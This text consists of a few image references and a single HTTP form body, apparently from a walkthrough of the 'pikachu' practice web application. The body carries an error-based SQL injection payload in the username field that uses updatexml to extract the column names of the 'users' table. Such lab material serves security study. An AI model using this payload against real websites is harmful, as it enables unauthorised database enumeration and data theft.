username=111' and updatexml(1,concat(0x7e,(select group_concat(column_name) from information_schema.columns where table_name='users' and table_schema='pikachu'),1,0x7e),1) and '%23 &password=111&sex=111&phonenum=111&email=111&add=111&submit=submit